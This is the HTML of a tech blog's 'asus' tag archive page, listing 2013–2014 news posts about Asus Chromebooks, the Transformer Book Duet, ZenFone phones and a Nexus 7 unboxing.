	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			<div id="content" class="maincontent clearfix">

				<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">asus</span></span></p>
				
								<h1 class="archive-title">Tag: asus</h1>
				

								
				<div class="post-16410 post type-post status-publish format-standard hentry category-laptops category-news tag-asus" id="post-main-16410">

					<div class="entry clearfix">

						<div class="entry-feature-item">

														<!--	<a href="https://www.tracyandmatt.co.uk/asus-c200-c300-official/" rel="bookmark" title="Permanent Link to Asus C200 and C300 are official">		<img class="wide-thumbnail" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/05/asus-c200-chromebook.jpg" alt="Asus C200 and C300 are official" title="Asus C200 and C300 are official" />
	</a> -->
							
						</div>

						<div class="meta">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">May 9, 2014</span>

			 <span class="meta-view"><a href="https://www.tracyandmatt.co.uk/asus-c200-c300-official/" rel="nofollow" title="Permanent Link to Asus C200 and C300 are official">Read More &rarr;</a></span>
	
</div>
						<div class="entry-content">

							<h2 class="post-title"><a href="https://www.tracyandmatt.co.uk/asus-c200-c300-official/" rel="bookmark" title="Permanent Link to Asus C200 and C300 are official">Asus C200 and C300 are official</a></h2>

															<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/05/asus-c200-chromebook.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-16411" alt="asus-c200-chromebook" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/05/asus-c200-chromebook-150x150.jpg" width="150" height="150" /></a>The first Bay Trail powered Chromebook to hit the market, the Asus C200 and C300 are official. Asus has made it official on their website. The two models have the same specs except for the screen size. The C200 is a 11.6-inch LED backlit HD glossy screen (1366 x 768) and the C300 has a bigger, 13.3 screen.</p>
<h3 style="text-align: justify;">Asus C200 and C300 specification:</h3>
<ul style="text-align: justify;">
<li>Intel® Bay Trail-M Dual Processor N2830 2.42 GHz</li>
<li>11.6-inch LED backlit HD glossy screen (1366 x 768) (13.3 on C300)</li>
<li>720p HD camera</li>
<li>2 GB RAM</li>
<li>16 GB SSD</li>
<li>1 x USB2.0 port + 1 x USB 3.0 port</li>
<li>1 x HDMI 1.4</li>
<li>2.5 lbs for the 11.6 model and 3.1 lbs for the 13.3 model.</li>
</ul>
<p style="text-align: justify;">There are some confusion about the price at the moment. Some reports say that both models are priced $249. If you are getting a 13.3 Chromebook for $249, that is a sweet deal indeed. No word of UK prices.</p>
							
						</div>

						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/laptops/" rel="category tag">Laptops</a>, <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/asus/" rel="tag">asus</a></span>
	</div>
					</div>

				</div>

				<div class="post-11518 post type-post status-publish format-standard hentry category-laptops category-news tag-android tag-asus tag-windows" id="post-main-11518">

					<div class="entry clearfix">

						<div class="entry-feature-item">

														<!--	<a href="https://www.tracyandmatt.co.uk/android-windows-flick-switch-asus/" rel="bookmark" title="Permanent Link to Android or Windows at the flick of a switch from Asus">		<img class="wide-thumbnail" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/Transformer-Book-Duet-TD300-06-1280x720-630x315.jpg" alt="Android or Windows at the flick of a switch from Asus" title="Android or Windows at the flick of a switch from Asus" />
	</a> -->
							
						</div>

						<div class="meta">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">January 8, 2014</span>

			 <span class="meta-view"><a href="https://www.tracyandmatt.co.uk/android-windows-flick-switch-asus/" rel="nofollow" title="Permanent Link to Android or Windows at the flick of a switch from Asus">Read More &rarr;</a></span>
	
</div>
						<div class="entry-content">

							<h2 class="post-title"><a href="https://www.tracyandmatt.co.uk/android-windows-flick-switch-asus/" rel="bookmark" title="Permanent Link to Android or Windows at the flick of a switch from Asus">Android or Windows at the flick of a switch from Asus</a></h2>

															<p style="text-align: justify;"><span style="font-size: 13px;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/Transformer-Book-Duet-TD300-06-1280x720-e1389165595323.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-11519" alt="Android or Windows" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/Transformer-Book-Duet-TD300-06-1280x720-e1389165595323-150x150.jpg" width="150" height="150" /></a>The new Asus Transformer Book Duet seems to be the real deal that many have promised over the years in that it can go from Windows 8 to Android literally at the flip of a switch (actually push of a button). Press the OS switch button on the Duet’s keyboard dock or tap the app on the touchscreen and it takes approximately 4 seconds to make the jump. Thanks to the Duet’s Intel Core i7 processor the Duet is plenty speedy. A list of other features show this ASUS as quite the capable 2-in-1 device. </span></p>
<p style="text-align: justify;"><iframe src="//www.youtube.com/embed/v25-796Ybj0" height="315" width="100%" allowfullscreen="" frameborder="0"></iframe></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-size: 13px;">A little more detail from their press release reveals:</span></p>
<div style="text-align: justify;">
<blockquote>
<div>ASUS Transformer Book Duet (TD300) delivers striking visuals on its 13.3-inch 1920 x 1080 Full HD IPS touchscreen display. This multi-touch display has a sensitivity and responsiveness that exceeds Microsoft’s requirements for Windows 8.1. For audio, it comes with ASUS SonicMaster technology for true-to-life sound through the tablet’s twin speakers.</p>
<p>In addition, Transformer Book Duet has a front-facing HD camera with a built-in digital mic for video chats. The tablet display has 128GB of SSD storage which can be supplemented by a 64GB Micro SD card, while the keyboard dock houses a 1TB hard disk drive. The dock is also home to USB 3.0 and USB 2.0 ports, a LAN port, and HDMI 1.4 output with 1080p support. In terms of connectivity, ASUS Transformer Book T300 has 802.11ac Wi-Fi and Bluetooth 4.0 with EDR.</p>
</div>
</blockquote>
</div>
<blockquote>
<p style="text-align: justify;">It looks to be a pretty incredible 2-in-1, but my problem lies in the choices of Operating Systems. Before anyone gets ahead of me I&#8217;d like to say that I love both Android and Windows 8. I own a Nexus Tablet and have been using Android since &#8217;09 with the OG Droid. I also own a Dell XPS 12 Ultrabook running Windows 8.1, so I&#8217;m very familiar with both OSs and appreciate them both equally. I also own a Lumia smartphone running Windows Phone and this is where my problem with the operating systems comes into play. As an Android user you will probably understand this issue I have with a Windows and Android duel boot machine. </p>
<p style="text-align: justify;">I&#8217;m pretty much &#8220;locked&#8221; into the Windows 8 ecosystem. I use the word &#8220;locked&#8221; loosely because I&#8217;m really not locked into the ecosystem, I <span style="text-decoration: underline;">choose</span> to use all the services just as I did when I was on Android. I can go back to Android in a matter of minutes without any real disruption, but why would I want to or need to? I have no real need to boot into Android. As a matter of fact, my tablet rarely gets any use beyond using Hangouts, so I just don&#8217;t have the need for a dual boot of Android and Windows. Android/Ubuntu yes, Windows/Ubuntu yes, Android/Windows no.</p>
<p style="text-align: justify;">This issue will be further exaggerated when it comes to a dual boot smartphone running both Android/Windows (if it ever happens). To fully enjoy either OS, you really have to jump right in and get wet. Having one foot in Android and one foot in Windows is castrating the experience. Either you&#8217;re in or your out and most people are all in. Whether it&#8217;s iOS, Android or Windows Phone, consumers are tied into one ecosystem. In theory it looks interesting, but in practice it falls way short. Perhaps it&#8217;s just me. Perhaps there is a real market for Android and Windows running side by side with a press of a button or flick of a switch, but for me I&#8217;m just not seeing it right now. Android is quite capable of existing on it&#8217;s own just as Windows (Phone) is capable of doing all the lifting on it&#8217;s own.</p>
</blockquote>
							
						</div>

						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/laptops/" rel="category tag">Laptops</a>, <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/android/" rel="tag">Android</a>, <a href="https://www.tracyandmatt.co.uk/tag/asus/" rel="tag">asus</a>, <a href="https://www.tracyandmatt.co.uk/tag/windows/" rel="tag">windows</a></span>
	</div>
					</div>

				</div>

				<div class="post-11498 post type-post status-publish format-standard hentry category-news category-mobiles tag-asus" id="post-main-11498">

					<div class="entry clearfix">

						<div class="entry-feature-item">

														<!--	<a href="https://www.tracyandmatt.co.uk/three-colourful-new-phones-asus/" rel="bookmark" title="Permanent Link to Three colourful new phones from Asus">		<img class="wide-thumbnail" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-4T-J-417079-22-600x315.jpg" alt="Three colourful new phones from Asus" title="Three colourful new phones from Asus" />
	</a> -->
							
						</div>

						<div class="meta">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">January 7, 2014</span>

			 <span class="meta-view"><a href="https://www.tracyandmatt.co.uk/three-colourful-new-phones-asus/" rel="nofollow" title="Permanent Link to Three colourful new phones from Asus">Read More &rarr;</a></span>
	
</div>
						<div class="entry-content">

							<h2 class="post-title"><a href="https://www.tracyandmatt.co.uk/three-colourful-new-phones-asus/" rel="bookmark" title="Permanent Link to Three colourful new phones from Asus">Three colourful new phones from Asus</a></h2>

															<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/ZenFone-4-Front.jpg"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-11502" alt="ZenFone-4-Front" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/ZenFone-4-Front-150x150.jpg" width="150" height="150" /></a>Asus have unveiled a new line of smartphones focusing on value and colours in three ZenFones in varying sizes. The ZenFone 4 has a 4-inch display, while the ZenFone 5 and ZenFone 6 have 5- and 6-inch displays, respectively.</p>
<p style="text-align: justify;">All three phones will run on Android 4.3 and are promised an update to Android 4.4 KitKat. For the ZenFone line, Asus is showing off a brand new custom UI called ZenUI. This comes with Asus&#8217; own chat and messaging applications as well as other pre-installed software.</p>
<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-4T-J-417079-22.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-11499" alt="zenfone-4,T-J-417079-22" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-4T-J-417079-22-300x183.jpg" width="300" height="183" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-4T-J-417079-22-300x183.jpg 300w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-4T-J-417079-22.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">The ZenFone 4 is based on a 1.2 GHz Atom Z2520 processor with quad-thread hyper threading technology and 1 GB of RAM. It packs a 4-inch WVGA 800 x 480 TFT display. It also has a 5-megapixel camera, a puny 0.3-megapixel lens up front, and a 1170 mAh battery.</p>
<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-5T-K-417080-22.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-11500" alt="zenfone-5,T-K-417080-22" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-5T-K-417080-22-300x206.jpg" width="300" height="206" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-5T-K-417080-22-300x206.jpg 300w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-5T-K-417080-22.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">The ZenFone 5 has a 5-inch 1280 x 720 IPS display with a 2 GHz Intel Atom Z2580 CPU, 1 GB of RAM, an 8-megapixel camera, a 2-megapixel camera on the front, and a 2050 mAh battery.</p>
<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-6T-L-417081-22.png"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-11501" alt="zenfone-6,T-L-417081-22" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-6T-L-417081-22-300x100.png" width="300" height="100" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-6T-L-417081-22-300x100.png 300w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2014/01/zenfone-6T-L-417081-22.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">The ZenFone 6 has a 6-inch HD 1280 x 720 IPS display, 2 GHz Intel Atom Z2580 CPU as the ZenFone 5, 1 GB of RAM, a 13-megapixel camera, a 2-megapixel camera on the front, and a 3230 mAh battery</p>
							
						</div>

						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a>, <a href="https://www.tracyandmatt.co.uk/mobiles/" rel="category tag">Phones</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/asus/" rel="tag">asus</a></span>
	</div>
					</div>

				</div>

				<div class="post-10387 post type-post status-publish format-standard has-post-thumbnail hentry category-laptops category-news tag-asus tag-chromebook" id="post-main-10387">

					<div class="entry clearfix">

						<div class="entry-feature-item">

														<!--	<a href="https://www.tracyandmatt.co.uk/asus-release-first-chromebooks-early-2014/" rel="bookmark" title="Permanent Link to ASUS to release its first Chromebooks in early 2014">		<img class="wide-thumbnail" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/Asus-chromebox-630x291.jpg" alt="ASUS to release its first Chromebooks in early 2014" title="ASUS to release its first Chromebooks in early 2014" />
	</a> -->
							
						</div>

						<div class="meta">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">November 17, 2013</span>

			 <span class="meta-view"><a href="https://www.tracyandmatt.co.uk/asus-release-first-chromebooks-early-2014/" rel="nofollow" title="Permanent Link to ASUS to release its first Chromebooks in early 2014">Read More &rarr;</a></span>
	
</div>
						<div class="entry-content">

							<h2 class="post-title"><a href="https://www.tracyandmatt.co.uk/asus-release-first-chromebooks-early-2014/" rel="bookmark" title="Permanent Link to ASUS to release its first Chromebooks in early 2014">ASUS to release its first Chromebooks in early 2014</a></h2>

															<p style="text-align: justify;"><span style="font-size: 13px; line-height: 19px;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/Asus-chromebox.jpg"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-10388" alt="Asus chromebox" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/Asus-chromebox-e1384705589687-150x150.jpg" width="150" height="150" /></a>In a conference call to investors, Asustek CEO Jerry Shen announced that two new Chromebook products will ship worldwide towards the end of Q1 (spanning January through March) next year. </span>Rumours and industry reports have long hinted that the Taiwanese PC maker would expand into more computing areas, such as Chromebooks and smartphones, as a way to offset a sharp decline in its traditional Windows-based PC business.</p>
<p style="text-align: justify;">According to <a href="http://www.taipeitimes.com/News/biz/archives/2013/11/14/2003576795"><em>The Taipei Times</em></a>, the company’s first set of Chromebooks will consist of a 11.6″ model priced at US$199 and a larger 13.3″ version set to retail for US$249. <span style="font-size: 13px; line-height: 19px;">Recently developers have unearthed </span><span style="font-size: 13px; line-height: 19px;">mysterious Tegra 4 and Baytrail-powered device references buried deep within the Chromium code. Could these be linked?</span></p>
<p style="text-align: justify;"><span style="font-size: 13px; line-height: 19px;">There was no mention of the <a href="http://www.wantchinatimes.com/news-subclass-cnt.aspx?id=20131029000033&amp;cid=1102">Asus Chromebox</a> that had some interest earlier this year. Perhaps, if Asus manage some success with their Chromebook we will see more happening.</span></p>
							
						</div>

						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/laptops/" rel="category tag">Laptops</a>, <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/asus/" rel="tag">asus</a>, <a href="https://www.tracyandmatt.co.uk/tag/chromebook/" rel="tag">chromebook</a></span>
	</div>
					</div>

				</div>

				<div class="post-9019 post type-post status-publish format-standard hentry category-tablets category-video tag-android tag-asus tag-google tag-nexus-7" id="post-main-9019">

					<div class="entry clearfix">

						<div class="entry-feature-item">

														<!--	<a href="https://www.tracyandmatt.co.uk/nexus-7-unboxing-video/" rel="bookmark" title="Permanent Link to Google Nexus 7 (2013) unboxing video">		<img class="wide-thumbnail" src="http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nexus7-e1380886205306-150x150.jpg" alt="Google Nexus 7 (2013) unboxing video" title="Google Nexus 7 (2013) unboxing video" />
	</a> -->
							
						</div>

						<div class="meta">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">October 27, 2013</span>

			 <span class="meta-view"><a href="https://www.tracyandmatt.co.uk/nexus-7-unboxing-video/" rel="nofollow" title="Permanent Link to Google Nexus 7 (2013) unboxing video">Read More &rarr;</a></span>
	
</div>
						<div class="entry-content">

							<h2 class="post-title"><a href="https://www.tracyandmatt.co.uk/nexus-7-unboxing-video/" rel="bookmark" title="Permanent Link to Google Nexus 7 (2013) unboxing video">Google Nexus 7 (2013) unboxing video</a></h2>

															<p style="text-align: justify;" align="justify"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nexus7.jpg"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-8617" style="margin-left: 15px; margin-right: 5px;" alt="Google nexus 7" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nexus7-e1380886205306-150x150.jpg" width="150" height="150" /></a>As described as the tablet bargain of the year on our Mobile Tech Addicts Podcast Google’s ground-breaking 7” tablet is back with a refresh. What was already a pretty tidy package for the money now has even more under the hood for casual user alongside the hardcore Android devotee.</p>
<p style="text-align: justify;" align="justify">Whilst the Nexus 7 2013 version has been around since July of this year we figured you would be best having a look at it before the new Retina iPad Mini debuts in that all important run up to Christmas. With a price tag ranging from £199 for the 16GB, to £299 for the 32GB LTE variant the Nexus 7 packs some serious horsepower and offers great value for money when you consider the specification you get.</p>
<p style="text-align: justify;" align="justify">Here we are with Matt&#8217;s Nexus 7 unboxing video to start us off and then I&#8217;ll be doing a full review, and a comparison to other 7&#8243; tablets, shortly after.</p>
<p style="text-align: justify;" align="justify">
							
						</div>

						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/tablets/" rel="category tag">Tablets</a>, <a href="https://www.tracyandmatt.co.uk/video/" rel="category tag">Videos/Unboxings</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/android/" rel="tag">Android</a>, <a href="https://www.tracyandmatt.co.uk/tag/asus/" rel="tag">asus</a>, <a href="https://www.tracyandmatt.co.uk/tag/google/" rel="tag">google</a>, <a href="https://www.tracyandmatt.co.uk/tag/nexus-7/" rel="tag">nexus 7</a></span>
	</div>
					</div>

				</div>

				<div class="navigation clearfix">
				</div>				
			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-2c982d29bb375e832bcd2dd4-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="2c982d29bb375e832bcd2dd4-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="2c982d29bb375e832bcd2dd4-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
